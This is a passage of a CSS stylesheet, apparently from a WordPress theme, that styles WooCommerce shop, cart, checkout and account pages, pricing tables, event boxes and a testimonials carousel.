.single .main-holder div.product .woocommerce-tabs ul.tabs li{
	border: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs {
	padding: 0;
	margin: 0;
	margin-bottom: 30px;
	overflow: visible;
}
.single .main-holder #reviews #comments h2 {
	clear: none;
	margin-bottom: 15px;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
}
.single .main-holder #content div.product .woocommerce-Reviews .star-rating{    
	float: right;
	width: 7.4em;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	margin-bottom: 15px;
}
.up-sells.products h2,
.single .main-holder .related.products h2 {
	font-size: 26px;
	line-height: 35px;
	padding-bottom: 10px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	font-size: 23px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #fff; 
	margin-bottom: 0;	
}
.woocommerce-Reviews .select2-container{
	width: 154px !important;
}
.single .main-holder .summary form.cart{
	 margin-bottom: 12px;
}
/*** Woocemmerce Cart Page ***/
.main-holder .site #content table.cart td.actions .input-text {
	width: 150px;
}
.woocommerce-shipping-fields h3,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
.cross-sells h2,
.cart_totals h2{
	margin-bottom: 15px;
	font-size: 24px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
	display: block;
}
.woocommerce form .form-row label{
	font-weight: normal;
}
.woocommerce form .form-row .input-checkbox {
	position: static;
}
.main-holder .site .cart-collaterals{
	margin-top: 60px;
	margin-bottom: 35px;
}
.woocommerce-checkout h3#order_review_heading {
	margin-bottom: 0px;
	margin-top: 15px;
}
.woocommerce-checkout .woocommerce-checkout-review-order {
    margin-bottom: 50px;	
}
/*** Woocemmerce Sidebar ***/
.woocommerce ul.cart_list li{
	padding: 8px 0;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total{
	padding: 12px 0 10px;
}

.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating{
	width: auto;
	margin: 0;
}
.woocommerce ul.product_list_widget li img {
	width: 50px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal{
	height: 4px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	top: -5px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a {
	font-weight: 500;
}
.woocommerce .widget_layered_nav ul li {
	padding: 0 0 12px;   
}
.woocommerce .widget_price_filter .price_slider_amount {
	margin-top: 38px;
}

.woocommerce .widget_price_filter .price_slider_amount {
	text-align: left;
}

/*** My wishlist ***/
.woocommerce .wishlist_table td.product-add-to-cart a{
	color: #fff;
	padding: 10px 0px;
}
.woocommerce table.shop_table {
	border-color: #ededed;
	border-radius: 0px;
	margin-top: 30px;
}
.woocommerce-cart .main-holder table.shop_table {
	margin-top: 0px;
}
.woocommerce table.wishlist_table {
	font-size: inherit;
	background-color: #fff;
	border: none;
}
.tm-wrap-addto {
	display: inline-block;
}
.tm-product-overlay {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	visibility: hidden;
	opacity: 0;
	transition: all 250ms ease-out;
	background-color: #343538;
}
.main-holder .site-content ul.products li.product:hover .tm-product-overlay {
	opacity: .3;
	visibility: visible;
}
.main-holder .site-content ul.products li.product a img {
	margin: 0 0 0em;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product:hover a img {
	-webkit-transform: scale(1.1,1.1);
	-moz-transform: scale(1.1,1.1);
	-ms-transform: scale(1.1,1.1);
	-o-transform: scale(1.1,1.1);
	transform: scale(1.1,1.1);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product .price {
	margin-top: 0px;
}
.woocommerce .price .woocommerce-Price-amount {
	font-size: 15px;
	font-weight: normal;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
	background-color: #f5f9fd;
}
.single-product .woocommerce-error, .single-product .woocommerce-info, .single-product .woocommerce-message {
	margin-bottom: 55px;
}
.main-holder .site-content .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e0e0e0;	
}
.main-holder .site-content .widget_shopping_cart .cart_list li a.remove,
.main-holder .site-content .woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: 5px;
}
.woocommerce div.product form.cart .variations label {
    font-size: 15px;
    margin: 12px 0px 0px 10px;
    color: #788aaf
}
.main-holder .site-content div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	margin-top: 5px;
	padding: 3px;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
	border: none;
}
/***  comment-form-rating ***/
#respond .comment-reply-title {
	margin: 0px 0 15px !important;
}
#respond label {
	margin: 0 0 10px !important;
	font-size: 15px;
	font-weight: 400;
}
.woocommerce #review_form #respond .form-submit{
	margin-top: 15px;
}

/*** Button font weight bold***/
.woocommerce .widget_shopping_cart a.button{
	padding: 10px 20px 11px;
	font-size: 12px;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
	float: right;
	padding: 11px 22px 9px;
	margin-top: -5px;
	border-radius: 2em;
	font-size: 13px;
}
.checkout.woocommerce-checkout,
.woocommerce-cart .main-holder .cart_totals table.shop_table,
.woocommerce-cart-form {
	padding: 0px;
	background-color: #fff;
}
.main-holder .site-content ul.products li.product .tm-shop-icon a {
	font-weight: 500;
	background-color: transparent;
}
.woocommerce-lost-password .entry-content>.woocommerce,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	background-color: #fff;
}
.woocommerce-lost-password .entry-content>.woocommerce {
	padding:30px;
}
.woocommerce table.shop_attributes td {
	padding-left: 10px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .woocommerce-cart-form__contents button.button:disabled[disabled],
.main-holder .site table.cart .coupon button {
	padding: 14px 30px 15px;
	font-weight:500;
	font-size: 14px;
	border-radius: 3px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon {
	padding-left: 10px;
	padding-right: 10px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .tm-wc-add-to-cart-btn a{
	margin-top: 0px;
	background-color: transparent;
	color: #fff;
	padding-left: 5px;
}
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .yith-wcqv-button {
	display:none;
}
.woocommerce-Reviews .comment-form {
	margin-bottom: 0px;	
}
.main-holder .site-content #reviews #comments ol.commentlist {
	padding-left:0px;
}
.woocommerce .main-holder .site-content #review_form {
	padding-top:10px;
}
.woocommerce .main-holder .site-content #review_form .comment-reply-title {
	font-size: 23px;
	line-height: 27px;
	font-weight: 600;
	color: #18336c;
    display: block;
    margin: 10px 0 5px !important;
}
.single-product .main-holder .site-content span.onsale {
	left: 20px;
	top: 20px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 65px;
	background: #f5f9fd;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
	margin-left: 80px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 14px;
	color: #788aaf;
	margin-bottom: 9px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
	font-weight: 500;
	font-size: 16px;	
}
.woocommerce-account .woocommerce-MyAccount-navigation {
	background-color: #fff;
	position: relative;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
	margin:0;
	padding:0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	color: #283d58;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
	border: 1px solid #eee;
	border-bottom: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
	border-bottom: 1px solid #eee;
}
.main-holder .site .woocommerce-EditAccountForm fieldset {
	margin-top: 15px;
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login {
	margin-bottom: 80px;	
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login  .woocommerce-form__label-for-checkbox {
	padding-left: 10px;
}
.checkout.woocommerce-checkout {
	margin-bottom: 35px;
}
.woocommerce .main-holder #content div.product .entry-summary .add_to_wishlist:before {
	content: '\E838';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
	content: '\e81c';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .entry-summary div.yith-wcwl-add-to-wishlist {
	display: inline-block;
}
.woocommerce .yith-quick-view-content div.product form.cart div.quantity {
	margin-right:8px;
}
.main-holder #content.site-content div.product form.cart table.variations td {
	padding: 15px 10px;	
	display: table-cell;
}
.main-holder #content.site-content div.product form.cart table.variations tr:first-child .select2-container {
	width:100% !important;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:last-child td.value {
	padding-bottom:0px;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:first-child td {
	padding-top:15px;
} 
.woocommerce div.product form.cart .variations td.label {
	padding-right: 1em;
	width: 85px;
}
.main-holder #content.site-content div.product form.cart table.variations td.value {
	padding-right:35px;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper {
	font-weight: 500;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper .sku {
	font-weight: 400;
}
.woocommerce-account .woocommerce-MyAccount-content button,
.woocommerce form.checkout_coupon button{
	border-radius: 3px;
	font-size: 13px;
	font-weight: 500;
	padding: 12px 30px 12px;
}
.single-product.woocommerce .price .woocommerce-Price-amount {
	font-size: 20px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single,
.woocommerce-checkout .select2-dropdown {
	background-color: #fff;
}
.woocommerce div.product form.cart .group_table td {
	vertical-align: middle;
	padding-bottom: 0px;
}
.woocommerce table.shop_attributes th,
.woocommerce div.product form.cart .group_table td label,
.woocommerce div.product form.cart .variations label {
	font-weight: 500;	
}
.main-holder #content.site-content div.product .single_variation_wrap .woocommerce-variation-price{
	padding-bottom: 15px;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	border-radius: 2em;	
	padding: 10px 25px;	
}
.woocommerce .lost_reset_password .woocommerce-Button {
	border-radius: 2em;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover {
	color:#fff;
}
/* product_list_widget */
.woocommerce ul.product_list_widget li .star-rating {
	float: none;
	margin-bottom: 8px !important;
}
.woocommerce ul.product_list_widget li img {
	width: 80px;
	float: left;
	margin-left: 0;
	margin-right: 15px;
}
.woocommerce ul.product_list_widget li a{
	padding-bottom: 6px;
}
.woocommerce div.product .select2-container--default .select2-selection--single {
    background-color: transparent;
}
/* woocommerce-tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	 margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 15px;
    font-weight: 600;
    line-height: 24px;
    cursor: pointer;
    padding: 12px 30px 12px;
    transition: all 500ms ease;
    border-radius: 0;
    background-color: #f5f9fd;
    border: 1px solid #eaeff5;
    color: #18336c;
    text-transform: capitalize;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
	opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
	padding: 0;
	border: none;    
	background: none;
	border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #18336c;
	background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
	position: absolute;
	content: '';
	left: 0px;
	top: -1px;
	width: 100%;
	height: 3px;
	opacity: 0;
	background-color: #0b0c26;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0px !important;
	margin: 0px 0 0px !important;
	border: none !important;
	line-height: 0;
}
.woocommerce div.product .woocommerce-tabs .panel{
	background: #fff !important;
	margin-top: 0px;
	padding: 30px;
	border: 1px solid #eaeff5;
	border-radius: 0;
	margin-top: -1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
	display: none;
	border: none;
}
.woocommerce-Tabs-panel h2{
	font-size: 20px;
	margin-top: 0;
	line-height: 28px;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background: #f5f9fd;
	border-radius: 0px;
}
#ship-to-different-address .woocommerce-form__label-for-checkbox {
    margin-top: 0;
    margin-bottom: 0;
}
.woocommerce .shipping_address .form-row .select2-container {
    width: 100%!important;
}
#ship-to-different-address #ship-to-different-address-checkbox {
    margin-top: 10px;	
}

/*** 

====================================================================
	Pricing table 
====================================================================
*/
.themetechmount-ptables-w {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: flex-start;
}
.themetechmount-ptables-w .ttm-pricetable-column-w   {
	-webkit-flex: 1 1 auto; /* Safari 6.1+ */
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
   -webkit-border-radius: 0;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 0;
	-moz-background-clip: padding;
	border-radius: 0;
	background-clip: padding-box;
	position: relative;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	overflow: hidden;
	padding: 37px 15px 25px 15px;
	margin-left:15px;
	margin-right:15px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:first-child {
	margin-left:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:last-child {
	margin-right:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
    background-color: #fff;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.ttm-pricetable-column-inner.tm-currency-before {
	position: relative;
	padding: 0px 7px;
	text-align: center;
	margin-bottom: 20px;
	display: block;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    background-color: #f5f9fd;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.tm-ptablebox .tm-ptablebox-content {
	background: #f5f9fd;
}
.ttm-pricetable-column-w:hover .tm-vc_btn3-container.tm-vc_btn3-inline,
.ttm-pricetable-column-w:hover .tm-ptablebox-content {
	background: #fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-ptablebox .tm-ptablebox-content {
	transition: all 0.3s ease;
}
.tm-ptablebox-style-1 .tm-ptablebox-features .tm-feature-lines,
.tm-ptablebox.tm-ptablebox-style-1 {
	 text-align: center;
}
.tm-ptablebox-title {
	font-size: 20px;
	line-height: 30px;
	color: #2a2a2a;
}
.ttm-ptablebox-price-w {
	position:relative;
	display: inline-block;
	margin-top: 40px;
	margin-bottom: 0px;
}
.tm-ptablebox-price,
.tm-ptablebox-frequency,
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	display: inline-block;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	font-size: 26px;
	font-weight: 700;
	color: #004b8d;
}
.tm-ptablebox .tm-ptablebox-price {
	font-size: 49px;
	line-height: 40px;
	font-weight: 700;
	color: #18336c;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	position: absolute;
	bottom: 4px;
	left: -3px;
}
.tm-ptablebox .tm-ptablebox-frequency {
	position: relative;
	font-size:20px;
	font-weight: 700;
}
.tm-currency-before .tm-ptablebox-price {
	padding-left:15px
}
.tm-currency-after .tm-ptablebox-price {
	margin-left: -3px;
}
.tm-ptablebox-features .tm-feature-lines {
	list-style-type:none;
	margin: 0;
	padding: 12px 0px 10px 0px;
}
.tm-ptablebox-features .tm-feature-lines li {
	padding: 0;
	margin: 0;
	padding-top: 12px;
	border-bottom: 1px solid #eaeff5;
	padding-bottom: 11px;
}
.tm-ptablebox-features .tm-feature-lines li:last-child{
	border-bottom:none;
}
.tm-ptablebox .tm-sbox-icon-wrapper {
	font-size: 30px;
	line-height: 73px;
	display: inline-block;
	position: absolute;
	background-color:##182333;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	left: 50%;
	right: 50%;
	color: #fff;
	margin-left: -36px;
	bottom: -37px;
	border: 2px solid #fff;
}
.tm-ptablebox .tm-ptablebox-title h3 {
	font-size: 28px;
    line-height: 28px;
    font-weight: 600;
}
.tm-ptablebox .tm-ptablebox-desc {
	margin-top: -9px;
	padding-bottom: 20px;
}
.tm-ptablebox .tm-ptablebox-features {
	position: relative;
	padding: 5px 35px 10px;
}
.tm-ptablebox .tm-ptablebox-frequency:before {
	content: '/ ';
}
.tm-ptablebox .themetechmount-ptable-main {
	display:block;
	position:relative;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	border-color: transparent;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline {
   display: block;
	background-color: #f5f9fd;
	margin-top: 20px;
	padding-top: 20px;
	padding-bottom:20px;
	margin-bottom: 20px;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3:hover {
    background-color: #18336c;	
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	color:#fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	padding-left: 48px;
	padding-right: 48px;   
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	color:#fff;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	background-color:#1a1d22;
}
.ttm-pricetable-column-w.tm-ptablebox-featured-col {
	overflow: visible;
}
.ttm-pricetable-column-w .ttm-featured-title {
	position: absolute;
	top: -46px;
	left: 0px;
	right: 0px;
	text-align: center;
	font-weight: 700;
	font-size: 15px;
	width: 100%;
	color: #fff;
	padding: 10px 15px;
	background-color: #1a1d22;
}
.ttm-pricetable-column-w .ttm-featured-title i {
	margin-right: 10px;
}


/* event box */
.themetechmount-box-events .themetechmount-meta-date{
	position: absolute;
	top: 40px;
	left: 20px;
	z-index: 2;
	width: 70px;
	height: 70px;
	border-radius: 3px;
}
.themetechmount-events-box-view-top-image.themetechmount-box-events .themetechmount-meta-date{
	top: 20px;
	width: 60px;
	height: 60px;
	border-radius: 0px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event{
	width: 120px;
}
.themetechmount-meta-date.tm-md-event .date-sep,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtend,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtstart {
	float:none;	
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 10px 12px 10px 9px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .date-sep {
   padding: 0px;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date {
	text-align: center;
	width: 100%;
	position: relative;
	color: #fff;
	z-index: 2;
	font-weight: 500;
	font-size: 30px;
	top: 0;
	left: 0;
	border-radius: 0;
	display: block;
	text-transform: uppercase;
	padding: 7px 10px 10px 15px;
	display:table;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date .entry-month{
	font-size: 15px;
	line-height:24px;
	display: block;
	font-weight: normal;
}
.date-sep,
.themetechmount-event-meta-dtend,
.themetechmount-event-meta-dtstart {
	display: table-cell;
	float: left;
}
.date-sep {
	padding: 8px 12px;
}
.themetechmount-box-events .themetechmount-meta-details,
.themetechmount-box-events .themetechmount-meta-details a,
.themetechmount-box-events .themetechmount-meta-details i {
	font-size: 14px;	
}
.themetechmount-box-events div.themetechmount-box-meta.themetechmount-events-meta:last-child {
	padding-bottom: 20px;
}
.themetechmount-box-events .tribe-events-vanue {
	display: block;
	width: 100%;
	clear: both;
	border-top: 1px solid rgba(201, 201, 201, 0.39);
	padding-top: 12px;
	margin-top: 30px;
	font-size: 15px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend {
	position:relative;
	padding-left:22px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend:before {
	content: "";
	height: 16px;
	width: 1px;
	background-color: rgba(0,0,0,.09);
	display: block;
	position: absolute;
	left: 10px;
	top: 4px;
}

.tm-normal-buttonfont a {
	font-weight:400;
}
.themetechmount-box-events .event-box-content {
	padding: 25px 25px 25px;
	background-color: #fff;
}
.themetechmount-boxes-view-carousel .tm-box-col-wrapper .themetechmount-box-events .event-box-content {
	margin-bottom:10px;
}
.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .event-box-content {
	opacity: 0;
	right: 30px;
	bottom: -75px;
	max-width: 300px;
	padding: 24px 30px 34px;
	position: absolute;
	visibility: hidden;
	-webkit-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	background-color: #ffffff;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
}
.themetechmount-boxes-col-one .tm-box-col-wrapper.slick-active .themetechmount-box-events .event-box-content {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.themetechmount-boxes-events.themetechmount-boxes-view-carousel.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-side .slick-arrow {
	margin-top: -40px;	
}
.themetechmount-box-events .event-box-content .themetechmount-event-meta-item span.sep{
	display:none;
}
.themetechmount-box-events .event-box-content .themetechmount-meta-details i {
	padding-right: 6px;
	float:left;
	padding-top:7px;
}
.themetechmount-box-events .event-box-content .tribe-events-vanue i {
   padding-right: 6px;
	padding-left: 2px;

}
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer {
	padding-top: 28px;	
}

.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a {
	display: inline-block;
	position: relative;
	color: #fff;
	border: 1px solid transparent;
	padding: 7px 27px 8px;
	background-color: #0e385e;
	border-radius: 0px;
	font-size: 14px;
	font-weight: 500;
}
.themetechmount-meta-details {
	padding-bottom:3px;
}
.ttm-services-styleone .wpb_single_image .vc_figure {
	z-index: -1;
}
.themetechmount-box-events .tribe-events-vanue,
.tm-row .themetechmount-box-events .event-box-content .themetechmount-meta-details,
.tm-row .themetechmount-box-events .themetechmount-meta-details a {
	color: #8093a8;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-bottom-content {
	background-color: #fff;
	padding: 15px 25px 15px;
	border: 1px solid #dfdfdf;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.themetechmount-events-box-view-top-image-details .tribe-events-vanue {
	padding-top: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer {
	margin-top: 20px;
	margin-top: 20px;
	border-top: 1px solid #e4e7e8;
	padding-left: 25px;
	margin-left: -25px;
	margin-right: -25px;
	padding-top: 14px;
	font-size: 15px;
	font-weight: 500;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date {
	position: relative;
	top: 0px;
	left: 0px;
	border-radius: 50%;
	margin-top: -50px;
	margin-bottom: 18px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date {
	padding: 12px 10px 10px 20px;
	vertical-align: middle;
	font-size: 27px
}
.themetechmount-box-events .tribe-events-vanue i {
	padding-right: 2px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date .entry-month {
	font-size: 14px;
	line-height: 24px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:after {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 5px;
}
.themetechmount-events-box-view-top-image-details:hover .themetechmount-box-bottom-content {
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
	box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper {
	overflow:hidden;
}
.themetechmount-events-box-view-top-image-details:hover .tm-tribe_events-featured-wrapper img {
	transform: scale(1.05);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper,
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper img {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}


/*** Testimonials One Colume Carsoul ***/

.testimonial_wrapper {
	position:relative;
}
.testimonial_wrapper .themetechmount-box-desc {   
	border: none;
	text-align: left;
}
.slick_testim_info {
	padding-bottom: 21px;
}
.slick_testim_info p {
	line-height: 27px;
	font-size: 18px;
	font-style: italic;
}
.testimonials-nav {
	max-width: 330px;
	overflow: hidden;	
	margin-bottom: 48px !important;
}
.testimonials-nav .nav_item_wrap {
	padding: 0;
	margin: 0 5px;
	width: 92px;
	outline: none;
	float: left;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-nav .slick-list {
	padding-left:0px !important;
}
.testimonial_item,
.testimonial_nav_info {
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item,
.testimonials-nav {
	margin: 0 auto;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item{
	margin-left: 0px;
	margin-right: 0px;
	position: relative;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item .themetechmount-box-title{
	position: relative;
	width: 150px;
	left: -39px;
}
.slick-center .testimonial_nav_info {
	margin-left: 0;
	margin-right: 0;
}
.testimonial_item h6 {
	margin-bottom: 5px;
}
.testimonial_item span {
	display: block;
	line-height: 20px;
}
.testimonial_item .themetechmount-author-name{
	font-size: 17px;
	font-weight: bold;
	margin-bottom: 0px;
	text-transform: uppercase;
}
.testimonial_item .themetechmount-box-footer{
	font-size: 14px;
	font-weight: normal;
	font-style: italic;
	color: #888888;
}
.testimonial_item h6,
.testimonial_item .themetechmount-box-title h3,
.testimonial_item .themetechmount-box-title span {
	opacity: 0;
	visibility: hidden;
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item h6,
.slick-center .testimonial_item h3,
.slick-center .testimonial_item span {
	opacity: 1;
	visibility: visible;
}
.themetechmount-box-view-default .testimonial_wrapper .themetechmount-box-desc{
	background: none;
	padding: 20px 80px 20px 80px;
}
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after {    
	border-color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc blockquote,
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-author-name,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: #fff;
}
.tm-bgcolor-darkgrey .testimonial_item .themetechmount-box-footer,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: rgba(255, 255, 255, 0.43);
}

/* footer contact widget */

.widget.themetechmount_widget_recent_entries ul li:last-child {
	border:none;
}
.footer .footer-rows .second-footer.tm-textcolor-white .second-footer-inner,
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,0.06);
}

.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	display:none;
}	
.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 0em;
}	
	
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons { 
